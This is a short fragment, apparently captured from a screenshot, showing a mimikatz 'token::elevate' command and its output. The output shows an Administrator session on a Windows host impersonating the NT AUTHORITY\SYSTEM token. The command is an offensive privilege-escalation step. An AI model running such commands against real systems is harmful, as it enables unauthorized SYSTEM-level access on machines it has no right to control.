 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
2328    {0;000003e7} 0 D 1685370        NT AUTHORITY\SYSTEM     S-1-5-18
(04g,15p)       Impersonation (Impersonation)
 -> Impersonated !
 * Process Token : {0;0050fda2} 3 D 16568455    user1-PC\Administrator  S-1-5-21
-1785990806-2415696929-192835685-500    (12g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 16615731    NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,15p)       Impersonation (Impersonation)